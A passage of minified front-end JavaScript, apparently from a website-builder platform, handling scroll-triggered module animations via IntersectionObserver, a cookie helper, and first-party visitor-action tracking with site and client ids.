Object(a.isPromise)(n)?n:Promise.resolve(e)}},{key:"removeAllEvent",value:function(e){this.removeBeforeAnimationStartEvent(e),this.removeAnimationRunningEvent(e),this.removeAfterAnimationEndEvent(e)}},{key:"removeBeforeAnimationStartEvent",value:function(e){e.off("beforeAnimationStart",e.beforeAnimationStartHandler)}},{key:"removeAnimationRunningEvent",value:function(e){e.off("animationRunning",e.animationRunningHandler)}},{key:"removeAfterAnimationEndEvent",value:function(e){e.off("afterAnimationEnd",e.afterAnimationEndHandler)}},{key:"bindBeforeAnimationStart",value:function(e,t){var n=this;this.removeBeforeAnimationStartEvent(e),e.beforeAnimationStartHandler=function(){return n.getAnimationPromisePending(e,"beforeAnimationStart").then((function(){}),(function(e){t(e)}))},e.on("beforeAnimationStart",e.beforeAnimationStartHandler)}},{key:"bindAnimationRunning",value:function(e){var t=this;this.removeAnimationRunningEvent(e),e.animationRunningHandler=function(){return t.getAnimationPromisePending(e,"animationRunning")},e.on("animationRunning",e.animationRunningHandler)}},{key:"bindAfterAnimationEnd",value:function(e,t){var n=this;this.removeAfterAnimationEndEvent(e),e.afterAnimationEndHandler=function(){var i=n.getAnimationPromisePending(e,"afterAnimationEnd"),o=e.count,r=e.animationCount;return i.then((function(i){1===o||n.manage.manageMode||((-1===o||r<o)&&(e[k.od]!==e[k.i]&&(e[k.i]=e[k.od]),e.play()),t(i)),t(i)}))},e.on("afterAnimationEnd",e.afterAnimationEndHandler)}},{key:"emphasisPlay",value:(u=F()(B.a.mark((function d(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.moduleAnimationStop(),e.next=3,this._handlePlay(P.EMPHASIS)["catch"]((function(){}));case 3:case"end":return e.stop()}}),d,this)}))),function(){return u.apply(this,arguments)})},{key:"admissionPlay",value:(l=F()(B.a.mark((function p(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.admissionStop(),e.next=3,this._handlePlay(P.ADMISSION)["catch"]((function(){}));case 3:case"end":return e.stop()}}),p,this)}))),function(){return l.apply(this,arguments)})},{key:"contentPlay",value:(c=F()(B.a.mark((function m(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.contentStop(),e.next=3,this._handlePlay(P.CONTENT)["catch"]((function(){}));case 3:case"end":return e.stop()}}),m,this)}))),function(){return c.apply(this,arguments)})},{key:"appearancePlay",value:(s=F()(B.a.mark((function v(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.appearanceStop(),e.next=3,this._handlePlay(P.APPEARANCE)["catch"]((function(){}));case 3:case"end":return e.stop()}}),v,this)}))),function(){return s.apply(this,arguments)})},{key:"backgroundPlay",value:(r=F()(B.a.mark((function y(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.backgroundStop(),e.next=3,this._handlePlay(P.BACKGROUND)["catch"]((function(){}));case 3:case"end":return e.stop()}}),y,this)}))),function(){return r.apply(this,arguments)})},{key:"hoverAppearancePlay",value:(o=F()(B.a.mark((function g(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.hoverAppearanceStop(),e.next=3,this._handlePlay(P.HOVER_APPEARANCE)["catch"]((function(){}));case 3:case"end":return e.stop()}}),g,this)}))),function(){return o.apply(this,arguments)})},{key:"hoverDdmissionPlay",value:(i=F()(B.a.mark((function b(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return this.hoverDdmissionStop(),e.next=3,this._handlePlay(P.HOVER_DDMISSION)["catch"]((function(){}));case 3:case"end":return e.stop()}}),b,this)}))),function(){return i.apply(this,arguments)})},{key:"emphasisStop",value:function(){this._handleStop(P.EMPHASIS)}},{key:"admissionStop",value:function(){this._handleStop(P.ADMISSION)}},{key:"contentStop",value:function(){this._handleStop(P.CONTENT)}},{key:"appearanceStop",value:function(){this._handleStop(P.APPEARANCE)}},{key:"backgroundStop",value:function(){this._handleStop(P.BACKGROUND)}},{key:"hoverAppearanceStop",value:function(){this._handleStop(P.HOVER_APPEARANCE)}},{key:"hoverDdmissionStop",value:function(){this._handleStop(P.HOVER_DDMISSION)}},{key:"stop",value:function(e){try{this._checkHasAnimationType(e),this._handleStop(e)}catch(t){console.log(t)}}},{key:"play",value:(n=F()(B.a.mark((function w(e){return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,this._checkHasAnimationType(e),t.next=4,this._handlePlay(e)["catch"]((function(){}));case 4:t.next=9;break;case 6:t.prev=6,t.t0=t["catch"](0),console.log(t.t0);case 9:case"end":return t.stop()}}),w,this,[[0,6]])}))),function(e){return n.apply(this,arguments)})},{key:"_checkHasAnimationType",value:function(e){if(!D.includes(e))throw new Error("not found AnimationType，check your param")}},{key:"moduleAnimationRun",value:(t=F()(B.a.mark((function _(){return B.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.admissionPlay();case 2:return e.next=4,this.emphasisPlay();case 4:case"end":return e.stop()}}),_,this)}))),function(){return t.apply(this,arguments)})},{key:"moduleAnimationStop",value:function(){this.admissionStop(),this.emphasisStop()}},{key:"_init",value:function(){try{var t=this.options.manage.id;this._setAnimation(),this._setAnimationElId(),this._proxyAnimationOptionsManageConfig(),this._proxyAnimationOptionsConfig(),A.set(t,this)}catch(o){var n,i;null===(n=e.Monitor)||void 0===n||n.logAlarmMonitor(10129),console.log(o),null===(i=e.JzFdpLog)||void 0===i||i.logFdpRequest("jz_jzggdh",{jz_content_terminal:e.contentTerminal,jz_free_text1:o.message,jz_domain:location.href||"",jz_free_text2:o.stack})}}},{key:"_setAnimationElId",value:function(){var e=this.options.manage,t=e.id,n=e.idSelector,i=void 0===n?"":n,o=document.getElementById(i);o&&o.setAttribute("data-animations-id",t)}},{key:"_animationVmHandler",value:function(e){var t=e.animationConfig,n=e.el,i=e.animationVms,o=e.key,r=e.animationVmIndex;if(t.el=n,this.isAnimationVm(i[o][r]))return this._diffConfig(i[o][r],t),++r;var a=new te(t);return this.animation[o][r]={},i[o].push(a),++r}},{key:"_setContenAnimation",value:function(e,t,n){var i=this,o=this.animationVms;o[n]&&o[n].length||(o[n]=[]);var r=0,s=e[n].delay;null==t||t.forEach((function(c,l){var u=ie({},e[n]);if(n===P.CONTENT&&(l>0&&(s+=u.playAnimateDelay,u.delay=s),t.everyItemDirection||t.resetDirection)){var d=t.everyItemDirection?c.r:u.r;u.name=ue(u.type,d)}var f=Object(a.isArray)(c)?c:Array.from(c);Object(a.isArray)(c)?(f.special&&(u.name=f.animationCls),null==f||f.forEach((function(e){r=i._animationVmHandler({animationConfig:u,el:e,animationVms:o,key:n,animationVmIndex:r})}))):r=i._animationVmHandler({animationConfig:u,el:c,animationVms:o,key:n,animationVmIndex:r})}))}},{key:"isAnimationVm",value:function(e){return e instanceof te}},{key:"setAnimationElId",value:function(){this._setAnimationElId()}},{key:"setAnimation",value:function(){this._setAnimation()}},{key:"_setAnimation",value:function(){var e,t=this,n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},i=this.options.animation;Object.assign(i,n);var o=this.animationVms;null===(e=Object.keys(i))||void 0===e||e.forEach((function(e){var n=Object(a.deepExtendClone)(i[e]),r=n.el;if(n.type>0)if(Object(a.isArray)(r))t._setContenAnimation(i,r,e);else{if(t.isAnimationVm(o[e]))return;var s=new te(n);o[e]=s}}))}},{key:"_AnimationArrayProxyHandler",value:function(e,t,n,i){if(e&&Object(a.isArray)(e)){var o=t;e.forEach((function(e,t){i===P.CONTENT?0===t?e.options[n]=o:n===k.i&&(o+=e.playAnimateDelay,e.options[n]=o):e.options[n]=o}))}}},{key:"_proxyAnimationOptionsConfig",value:function(){var e,t=this,n=this;null===(e=Object.keys(this.options.animation))||void 0===e||e.forEach((function(e){var i;null===(i=Object.keys(t.options.animation[e]))||void 0===i||i.forEach((function(i){Object.defineProperty(t.animation[e],i,{get:function(){var t=n.animationVms[e];return t&&!Object(a.isArray)(t)?t.options[i]:n.options.animation[e][i]},set:function(t){var o=n.animationVms[e];Object(a.isArray)(o)?n._AnimationArrayProxyHandler(o,t,i,e):o&&(o.options[i]=t),n.options.animation[e][i]=t}})}))}))}},{key:"_proxyAnimationOptionsManageConfig",value:function(){var e,t=this,n=this;null===(e=Object.keys(this.options.manage))||void 0===e||e.forEach((function(e){Object.defineProperty(t.manage,e,{get:function(){return n.options.manage[e]},set:function(t){n.options.manage[e]=t}})}))}},{key:"_diffConfig",value:function(e,t){var n,i=this,o=!1;if(Object(a.isPlainObject)(t)||Object(a.isArray)(t))return null===(n=Object.keys(t))||void 0===n||n.forEach((function(n){(t[n]!==e[n]&&t[n]!==undefined&&null!==t[n]||Object(a.isArray)(t[n]))&&(!o&&(o=!0),Object(a.isPlainObject)(t[n])&&Object(a.isPlainObject)(e[n])?i._diffConfig(e[n],t[n]):e[n]=t[n])})),o}},{key:"updateAnimation",value:function(t){var n,i=this,o=!1,r=e.getAnimationManageConfig(ie({idSelector:this.manage.idSelector},t),this.manage.id);if(Object(a.isPlainObject)(r))return null===(n=Object.keys(r))||void 0===n||n.forEach((function(e){var t=i._diffConfig(i[e],r[e]);!o&&(o=t)})),o&&(this._setAnimation(r.animation),this._setAnimationElId()),this}},{key:"getAnimationType",value:function(e){var t=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1];return e>0&&e<20&&t?P.ADMISSION:e>=20&&e<=30&&t?P.EMPHASIS:t?"":P.CONTENT}},{key:"isLoopRun",value:function(e){var t=this.animationVms[e],n=!1;if(!t)return n;var i=Object(a.isArray)(t)?t[0]||{}:t,o=i.animationCount,r=i.trigger,s=i.type,c=i.animationState;return n=(1===r||0==o)&&s>0&&(c===x.PENDING||c===x.FINISH),n}}],[{key:"get",value:function(e){return A.get(e)}},{key:"has",value:function(e){return A.has(e)}}]);var t,n,i,o,r,s,c,l,u}();ee=de,C()(de,"ANIMATION_TYPE",P),C()(de,"DEFAULT_ALL_ANIMATION_DATA",M),C()(de,"ANIMATION_STATE",x),C()(de,"getAnimationManageConfig",(function(){var e,t=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:0,i={},o=Object(a.deepExtendClone)(t),r=o.id,s=void 0===r?0:r,c=o.idSelector,l=void 0===c?"":c,u=(o.contentSelector,o.contentTerminal),d=void 0===u?"":u,f=o.manageMode,p=o.Monitor,h=void 0===p?{}:p,m=o.JzFdpLog,v=void 0===m?{}:m,y=ee.has(n)?ee.get(n):{animation:{}};return i.animation={},i.manage={},s&&(i.manage.id=s),d&&(i.manage.contentTerminal=d),l&&(i.manage.idSelector=l),f!==undefined&&(i.manage.manageMode=f),(null==ee||!ee.Monitor)&&(ee.Monitor=h),(null==ee||!ee.JzFdpLog)&&(ee.JzFdpLog=v),(null==ee||!ee.contentTerminal)&&(ee.contentTerminal=d),null===(e=Object.keys(o))||void 0===e||e.forEach((function(e){if(D.includes(e)){var t,n={},r=y.animation[e],s=o[e],c=Object(a.deepExtendClone)(M[e],s);if(null===(t=Object.keys(c))||void 0===t||t.forEach((function(e){var t="r"==e?e:k[e]||e,i=s[e]!==undefined?s[e]:r&&r[t]?r[t]:c[e];switch(e){case"t":n.name=ue(i,s.r==undefined?c.r:s.r),n[k[e]]=i;break;case"d":case"s":case"o":case"i":case"tg":case"tf":case"c":case"fm":n[k[e]]=i;break;default:n[e]=i}})),e!==P.CONTENT){if(!n.el){var u=document.getElementById(l);n.el=u}}else n.el||(n.el=[]);i.animation[e]=n}})),i}));var fe=de,pe=fe.getAnimationManageConfig,he=function(){return A},me=function(e){return fe.get(e)},ve=function(e){return fe.has(e)},ye=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t=e.id;if(ve(t)){var n=me(t);return n.updateAnimation(pe(e)),n}return Object(a.sealObject)(new fe(pe(e)))},ge=function(e,t){var n=Object(a.deepExtendClone)(e),i=n.id,o=void 0===i?0:i;return 0===o||(t.id=o,t.idSelector="module".concat(o),D.forEach((function(e){switch(e){case P.EMPHASIS:t[e]=Object(a.deepExtendClone)(Object(a.digGet)(n,"commProp.al[1]",{}));break;case P.ADMISSION:t[e]=Object(a.deepExtendClone)(Object(a.digGet)(n,"commProp.al[0]",{}));break;case P.CONTENT:t[e]=Object(a.deepExtendClone)(Object(a.digGet)(n,"commProp.cal[0]",{}));break;default:t[e]={}}}))),t};function be(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return we(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?we(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function we(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var _e=new Map,xe=function(){function e(t){f()(this,e),this.options=t,this.observerList={},this._takeRecords=[],this.init()}return h()(e,[{key:"init",value:function(){try{e.SECTION_OBSERVER_COUNT++,_e.set("interSectionObserver".concat(e.SECTION_OBSERVER_COUNT),this),this._setObserver()}catch(i){var t,n;null===(t=fe.Monitor)||void 0===t||t.logAlarmMonitor(7304),null===(n=fe.JzFdpLog)||void 0===n||n.logFdpRequest("jz_jzggjtq",{jz_content_terminal:fe.contentTerminal,jz_free_text1:i.message,jz_domain:location.href||""}),console.log(i)}}},{key:"_typeof",value:function(e){return Object(a.type)(e)}},{key:"_setObserver",value:function(e){var t=this,n=Object(a.deepExtendClone)({parentRoot:null,parentThreshold:.01,parentRootMargin:"100px 0px",parentDelay:0},e||this.options),i=n.componentList,o=n.parentRoot,r=n.parentThreshold,s=n.parentRootMargin,c=n.parentDelay,l=this;try{i.forEach((function(n){e&&t.options.componentList.push(n);var i=n.observerClass,a=n.runCallBack,u=n.finishCallBack,d=n.id,f=n.root,p=n.threshold,h=n.rootMargin,m=n.delay,v=n.isUnobserve;f=f||o,p=p||r,h=h||s,m=m||c;var y=new IntersectionObserver((function(e){l._checkObserver(l._getObserver(d)),t._checkParams(a,"runCallBack","function"),e.forEach((function(e){var t=a(e);if(!(t instanceof Promise))throw new Error("runCallBack params must be return Promise");t.then((function(t){"function"===l._typeof(u)&&u(t),v&&l._unobserve(l._getObserver(d),e.target)}))["catch"]((function(e){console.log(e)}))}))}),{root:f,threshold:p,rootMargin:h,delay:m});t._addObserverItem(y,d),t._observerElem(i,y)}))}catch(u){console.log(u)}return this}},{key:"_checkElement",value:function(e){return"function"===this._typeof(HTMLElement)?e instanceof HTMLElement:e&&"object"===this._typeof(e)&&1===e.nodeType&&"string"===this._typeof(e.nodeName)}},{key:"_checkElementOrString",value:function(e){if("string"!==this._typeof(e)&&"object"!==this._typeof(e))throw new Error("".concat(e," params must be string or object"))}},{key:"_addObserverItem",value:function(e,t){try{this._checkParams(e,"observer","object"),e.id=t,this.observerList["observer".concat(t)]=e}catch(n){console.log(n)}}},{key:"_observerElem",value:function(e,t){try{if(this._checkObserver(t),this._checkElementOrString(e),!t._takeRecords&&(t._takeRecords=[]),"string"===this._typeof(e)&&""!==e){var n=document.querySelectorAll(e);if(!n)return;var i,o=be(n);try{for(o.s();!(i=o.n()).done;){var r=i.value;t.observe(r),t._takeRecords.push(r)}}catch(a){o.e(a)}finally{o.f()}}else this._checkElement(e)&&(t._takeRecords.push(e),t.observe(e))}catch(s){console.log(s)}}},{key:"_unobserve",value:function(e,t){try{if(this._checkObserver(e),!this._checkElement(t))return;if(!this.isObserve(t,e.id))return;e.unobserve(t),e._takeRecords.forEach((function(e,n,i){e==t&&i.splice(n,1)}))}catch(n){console.log(n)}}},{key:"_checkParams",value:function(e,t,n){if(this._typeof(e)!==n)throw new Error("".concat(t," params must be ").concat(n))}},{key:"_checkObserver",value:function(e){if(!e.rootMargin)throw new Error("observer is not found")}},{key:"_getObserver",value:function(e){try{var t=this.observerList["observer".concat(e)];return this._checkObserver(t),t}catch(n){console.log(n)}}},{key:"updateObserver",value:function(e,t){var n=this._getObserver(t);this._observerElem(e,n)}},{key:"destroyObserver",value:function(e){this._getObserver(e).disconnect(),this.observerList["observer".concat(e)]=null}},{key:"getObserverRecords",value:function(e){return this._getObserver(e)}},{key:"unobserve",value:function(e,t){var n=this._getObserver(t);this._unobserve(n,e)}},{key:"takeRecords",value:function(e){return this._getObserver(e)._takeRecords}},{key:"isObserve",value:function(e,t){try{this._checkParams(t,"id","number"),this._checkParams(e,"el","object");var n=this._getObserver(t);if(this._checkElement(e)&&n._takeRecords.length)return n._takeRecords.some((function(t){return t==e}))}catch(i){console.log(i)}}}],[{key:"use",value:function(t){try{if(!Object(a.isArray)(t)&&!Object(a.isPlainObject)(t))throw new Error("config must be array or object");var n={componentList:Object(a.isArray)(t)?[].concat(t):[t]};return _e.has("interSectionObserver".concat(e.SECTION_OBSERVER_COUNT))?_e.get("interSectionObserver".concat(e.SECTION_OBSERVER_COUNT))._setObserver(n):new e(n)}catch(i){console.log(i)}}}])}();C()(xe,"SECTION_OBSERVER_COUNT",0);var Oe=new Map,ke=function(e){var t,n,i,o=_e.get("interSectionObserver1");o?(null===(t=o)||void 0===t||!t.observerList[e])&&(null===(n=bizShared.InterSectionObserApi)||void 0===n||n.initSectionObserver()):o=null===(i=bizShared.InterSectionObserApi)||void 0===i?void 0:i.initSectionObserver();return o},Se=function(e){return Object(a.digGet)(ke(e),"observerList.".concat(e))},Ce=function(e){var t,n=e.el,i=e.id,o=e.observerName,r=n;"string"==typeof r&&(r=document.getElementById(n)),Se(o)&&(null===(t=ke(o))||void 0===t||t.updateObserver(r,i))},Ee=function(e){var t,n=e.el,i=e.id,o=e.observerName;if("string"==typeof n&&(n=document.getElementById(n)),Se(o)){var r=parseInt(n.getAttribute("data-animations-id"))||0;Oe["delete"](r),null===(t=ke(o))||void 0===t||t.unobserve(n,i)}};function Te(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function je(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Te(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Te(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Ae={id:1,observerClass:"",observerName:"observer1",isUnobserve:!1,rootMargin:"3px 100px",threshold:[.01]},Pe=function(e){Array.isArray(e)?e.forEach((function(e){Ee(je({el:e},Ae))})):e&&Ee(je({el:e},Ae))},Ie=function(e,t){return ke("observer"+t).isObserve(e,t)},Me=function(e){Array.isArray(e)?e.forEach((function(e){Ce(je({el:e},Ae))})):e&&Ce(je({el:e},Ae))};function De(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Ne(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?De(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):De(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Re,Le=Ne(Ne({},Ae),{},{runCallBack:function(e){return new Promise((function(t){if(e&&e.target){var n=e.target,i=parseInt(n.getAttribute("data-animations-id"))||0,o=me(i),r=null;if(!o)return void t({val:e,animationMap:o});r||(r=setTimeout((function(){var s,c=null;c=Oe.get(i),Oe.has(i)?c.el!=n&&Oe.set(i,{intersectingVal:!1,flag:!1,el:n,scrollTop:Object(m.b)()}):Oe.set(i,{intersectingVal:!1,flag:!1,el:n,scrollTop:Object(m.b)()});var l=(c=Oe.get(i)).flag,u=null==o?void 0:o.isLoopRun(P.ADMISSION),d=null==o?void 0:o.isLoopRun(P.EMPHASIS),f=null==o?void 0:o.isLoopRun(P.CONTENT),p=null==n||null===(s=n.classList)||void 0===s?void 0:s.contains("dragModule"),h=null==o?void 0:o.animation[P.CONTENT],v=(null==h?void 0:h.type)>0&&!(null!=h&&h.length),y=e.isIntersecting&&i&&!l&&!p,g=i&&!e.isIntersecting&&l&&!p&&u;if(y){if((u||d)&&(null==o||o.moduleAnimationRun()),f&&(null==o||o.contentPlay()),v){var b=null==n?void 0:n.getElementsByClassName("jz_hidden_content_Animate")[0];b&&(null==b||b.classList.remove("jz_hidden_content_Animate"))}clearTimeout(r),r=null,t({val:e,animationMap:o})}else g&&(u&&D.forEach((function(e){var t=(null==o?void 0:o.animation[e])||{},n=t.el,i=t.type;if(n&&0!=i)switch(e){case P.ADMISSION:case P.EMPHASIS:Object(a.isArray)(n)?n.forEach((function(e,t){null==e||e.classList.add("animateModule"),t===n.length-1&&(null==e?void 0:e.classList.contains("animateModule"))&&(c.flag=!1)})):(o.moduleAnimationStop(),null==n||n.classList.add("animateModule"),(null==n?void 0:n.classList.contains("animateModule"))&&(c.flag=!1))}})),clearTimeout(r),r=null,t({val:e,animationMap:o}))}),260))}}))},finishCallBack:function(e){var t=e.val,n=e.animationMap;return new Promise((function(e){var i,o,r=null==t?void 0:t.target;if(r){var a=parseInt(r.getAttribute("data-animations-id"))||0,s=Oe.get(a);if(s){var c=!0,l=s.intersectingVal;l?t.isIntersecting||(c=!(t.boundingClientRect.x!=JSON.parse(l).x&&!function(){for(var e=jzUtils.browser.getUaInfo().ua,t=["Android","iPhone","SymbianOS","Windows Phone","iPad","iPod"],n=!0,i=0;i<t.length;i++)if(e.indexOf(t[i])>0){n=!1;break}return n}())):t.isIntersecting&&(s.intersectingVal=JSON.stringify(t.boundingClientRect)),c&&(s.flag=t.isIntersecting),0!=(null==n||null===(i=n.animation[P.ADMISSION])||void 0===i?void 0:i.trigger)&&0!=(null==n||null===(o=n.animation[P.ADMISSION])||void 0===o?void 0:o.type)||(Pe(r),Oe["delete"](a)),e()}}}))}}),Fe={componentList:[Le]},ze=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Fe;return xe.use((null==e?void 0:e.componentList)||{}),_e.get("interSectionObserver1")},Be=function(e){return y.has(e)&&y.get(e)},$e=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{id:0,initialIndex:0,previewSrcList:[]},t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:a.context.Vue;return new Promise((function(n,i){var o=e.id,r=e.previewSrcList;if(void 0===t)return console.warn("Vue not found ---"),void i("Vue not found ---");if(!r.length)return console.warn("slideshow 缺少图片数据---"),void i("slideshow 缺少图片数据---");var a=Be(o);a?a.show(e):((null==g||!g.Vue)&&(g.Vue=t),a=new g(e),y.set(o,a)),n(a)}))},Ue=n(7),Ve=n.n(Ue),He=function(e,t,n){if(arguments.length>1&&(null===t||"object"!==Ve()(t))){if(n=Object(a.deepExtendClone)({},n),null===t&&(n.expires=-1),"number"==typeof n.expires){var i=n.expires,o=n.expires=new Date;o.setDate(o.getDate()+i)}return document.cookie=[encodeURIComponent(e),"=",n.raw?String(t):encodeURIComponent(String(t)),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("")}var r,s=(n=t||{}).raw?function(e){return e}:decodeURIComponent;return(r=new RegExp("(?:^|; )"+encodeURIComponent(e)+"=([^;]*)").exec(document.cookie))?s(r[1]):null};function qe(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return We(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?We(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function We(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var Ge={INDEX:"index",NEWS_DETAIL:"newsDetail",PRODUCT_DETAIL:"productDetail",PRODUCT_RESULT:"productResult",FORM:"form",SUBMIT_FORM:"submitForm",SHARE_NEWS:"shareNews",BUY_PRODUCT:"buyProduct",PAY_FOR_KNOWLEDGE_PRODUCT:"payForKnowledgeProduct"},Je=(null===a.context||void 0===a.context||null===(Re=a.context.document)||void 0===Re?void 0:Re.title)||"我的网站",Ke=new Map;Ke.set(Ge.INDEX,40001),Ke.set(Ge.NEWS_DETAIL,40002),Ke.set(Ge.PRODUCT_DETAIL,40003),Ke.set(Ge.PRODUCT_RESULT,40004);var Ye=new Map;Ye.set(Ge.NEWS_DETAIL,{id:40001,key:Ge.NEWS_DETAIL,sourceModuleKey:Ge.NEWS_DETAIL,defaultValue:{title:Je,opt_content:"查看文章"},value:{title:Je,opt_content:"查看文章"}}),Ye.set(Ge.PRODUCT_DETAIL,{id:40002,key:Ge.PRODUCT_DETAIL,sourceModuleKey:Ge.PRODUCT_DETAIL,value:{title:Je,opt_content:"查看产品详情"},defaultValue:{title:Je,opt_content:"查看产品详情"}}),Ye.set(Ge.SUBMIT_FORM,{id:40003,key:Ge.SUBMIT_FORM,value:{title:Je,opt_content:"提交表单"},defaultValue:{title:Je,opt_content:"提交表单"},isPoll:!1}),Ye.set(Ge.INDEX,{id:40004,key:Ge.INDEX,sourceModuleKey:Ge.INDEX,value:{title:Je,opt_content:"访问网站首页"},defaultValue:{title:Je,opt_content:"访问网站首页"}});var Ze=new Map;Ze.set(Ge.SHARE_NEWS,{id:40001,key:Ge.SHARE_NEWS,sourceContentKey:Ge.NEWS_DETAIL,value:{title:Je,opt_content:"分享文章"},defaultValue:{title:Je,opt_content:"分享文章"}}),Ze.set(Ge.BUY_PRODUCT,{id:40002,key:Ge.BUY_PRODUCT,sourceContentKey:Ge.PRODUCT_DETAIL,value:{title:Je,opt_content:"购买产品"},defaultValue:{title:Je,opt_content:"购买产品"}}),Ze.set(Ge.PAY_FOR_KNOWLEDGE_PRODUCT,{id:40003,key:Ge.PAY_FOR_KNOWLEDGE_PRODUCT,sourceContentKey:Ge.PRODUCT_DETAIL,value:{title:Je,opt_content:"购买内容"},defaultValue:{title:Je,opt_content:"购买内容"}});var Qe=function(){function e(){f()(this,e),this.sourceContentClueTicket=null,this.cliId=null,this.aid=null,this.siteId=null,this.wxUserInfo=null,this._sourceModule=undefined,this._sourceContentType=undefined,this.setInitRecordTicketFlag=!1,this.getAid(),this.getSiteId(),this.setClueOptions()}return h()(e,[{key:"getSourceBiz",value:function(){return null!==a.context&&void 0!==a.context&&a.context._isMall?7:0}},{key:"setClueOptions",value:function(){var e;null===a.context||void 0===a.context||null===(e=a.context.Fdp)||void 0===e||e.setClueOptions({source_biz:this.getSourceBiz(),app_type:null!==a.browser&&void 0!==a.browser&&a.browser.isWechatMiniProgram()?1:null!==a.browser&&void 0!==a.browser&&a.browser.isWxwork()?3:null!==a.browser&&void 0!==a.browser&&a.browser.isWeChat()?2:null!==a.browser&&void 0!==a.browser&&a.browser.isPc()?5:4})}},{key:"getAid",value:function(){var e,t;null!=this.aid&&this.aid!=undefined||(this.aid=null!==(e=null===a.context||void 0===a.context?void 0:a.context._aid)&&void 0!==e?e:null===(t=a.context._store)||void 0===t?void 0:t.state.aid);return this.aid}},{key:"getContentTerminal",value:function(){return null!==a.context&&void 0!==a.context&&a.context._isResponsive?3:null!==a.context&&void 0!==a.context&&a.context.jm?1:2}},{key:"getSiteId",value:function(){var e,t;null!==this.siteId&&this.siteId!=undefined||(this.siteId=null!==(e=null===a.context||void 0===a.context?void 0:a.context._siteId)&&void 0!==e?e:null===(t=a.context._store)||void 0===t?void 0:t.state.siteId);return this.siteId}},{key:"authRecord",value:(l=F()(B.a.mark((function u(e){var t,n,i;return B.a.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(this.cliId){o.next=3;break}return o.next=3,this.getCliId();case 3:return n=this.getAid(),i=Object(a.deepExtendClone)({clue_type:this.getclueType(),aid:n,cliid:this.cliId},e),null===a.context||void 0===a.context||null===(t=a.context.Fdp)||void 0===t||t.authRecord(Object(a.deepExtendClone)({clue_type:this.getclueType(),aid:n,cliid:this.cliId},e)),o.abrupt("return",Promise.resolve(i));case 7:case"end":return o.stop()}}),u,this)}))),function(e){return l.apply(this,arguments)})},{key:"getColId",value:function(){var e,t,n,i=null!==(e=null===a.context||void 0===a.context?void 0:a.context._colId)&&void 